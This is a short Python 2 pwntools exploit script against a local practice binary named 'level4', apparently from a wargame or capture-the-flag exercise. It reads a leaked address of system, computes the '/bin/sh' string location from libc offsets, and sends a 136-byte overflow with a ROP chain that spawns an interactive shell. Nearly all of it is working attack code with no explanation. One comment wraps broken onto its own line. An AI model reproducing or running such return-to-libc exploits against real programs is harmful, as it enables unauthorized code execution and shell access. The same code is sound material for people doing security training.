 #!/usr/bin/env python
from pwn import *
libc = ELF('libc.so.6')
p = process('./level4')
binsh_addr_offset = next(libc.search('/bin/sh')) -libc.symbols['system']
print "binsh_addr_offset = " + hex(binsh_addr_offset)
print "\n##########receiving system addr##########\n"
system_addr_str = p.recvuntil('\n')#receive until '\n';why? beacuse level4 executes
end with '\n'
system_addr = int(system_addr_str,16)
print "system_addr = " + hex(system_addr)
binsh_addr = system_addr + binsh_addr_offset
print "binsh_addr = " + hex(binsh_addr)
pop_ret_addr = 0x00000000004008b3
print "pop_ret_addr = " + hex(pop_ret_addr)
p.recv()
payload = "\x00"*136 + p64(pop_ret_addr) + p64(binsh_addr) + p64(system_addr)
print "\n##########sending payload##########\n"
p.send(payload)
p.interactive()